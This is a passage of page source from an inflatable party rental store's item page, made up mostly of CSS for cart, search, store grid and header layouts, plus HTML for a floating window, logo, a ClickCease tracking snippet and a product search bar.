/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


</head><body class='ers_items_roller_bowler_carnival_game'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
